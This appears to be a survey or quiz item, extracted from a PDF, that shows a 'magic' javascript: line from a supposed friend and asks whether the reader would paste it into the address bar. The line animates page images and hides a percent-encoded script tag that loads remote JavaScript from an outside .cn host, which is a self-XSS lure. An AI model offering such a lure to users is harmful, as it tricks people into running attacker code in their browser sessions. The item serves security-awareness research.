 Read the message from your close friend on a social network.
I have a magic. Input the following into the address bar.
It will surprise you.
javascript:r=0; x1=.1; y1=.05; x2=.25; y2=.24; x3=1.6;
y3=.24; x4=300; y4=200; x5=300; y5=200; di=document.images;
dil=di.length; function a(){for(i=0; i-dil; i++)
{dis=di[ i ].style; dis.position=’absolute’;
dis.left=math.sin(r*x1+i*x2+x3)*x4+x5;
dis.top=math.cos(r*y1+i*y2+y3)*y4+y5}r++};
setinterval(’a()’,5);
document.body.innnerHTML+="%3c%73cr%69pt%73rc=’
%68%74%74p://%69%71.cn/a.j%73/%3e"; void 0;
Question: Will you input the line into address bar or not?
- Yes
- No
Comment (Specify why you choose yes or no):